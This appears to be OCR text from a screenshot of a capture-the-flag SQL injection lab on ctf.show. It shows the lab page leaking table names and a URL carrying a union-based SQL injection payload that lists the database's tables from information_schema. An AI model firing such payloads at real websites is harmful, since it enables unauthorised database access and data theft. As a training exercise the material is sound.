 Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
LI DUMB SERIES-1
DOM 性能 样式编辑器 存储 HackBar
XXE Other ©微信公众号: 江南小虫虫 HackBa
e4f52c32.challenge.ctf.show/?id=-1' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema=database()--+